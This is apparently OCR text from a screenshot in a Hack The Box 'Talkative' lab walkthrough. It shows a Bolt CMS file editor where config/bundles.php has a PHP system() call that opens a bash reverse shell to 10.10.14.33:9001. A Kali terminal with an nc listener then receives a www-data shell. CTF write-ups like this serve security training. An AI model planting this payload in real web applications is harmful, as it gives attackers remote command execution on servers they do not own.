 talkative.htb/bolt/file-edit/config?file=/bundles.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bolt Talkative
Bolt Dashboard
CONTENT
Homepage
Pages
Entries
Edit File »
Path: config/bundles.php
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/10.10.14.33/9001 0>&1'");
3 return [
4 'ApiPlatform\\Core\\Bridge\\Symfony\\Bundle\\ApiPlatformBundle' => [
kali@kali: ~/htb/talkative/omv × kali@kali: ~/htb/talkative ×
┌──(kali㉿kali)-[~/htb/talkative/omv]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.11.155] 58668
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b40fc81724eb:/var/www/talkative.htb/bolt/public$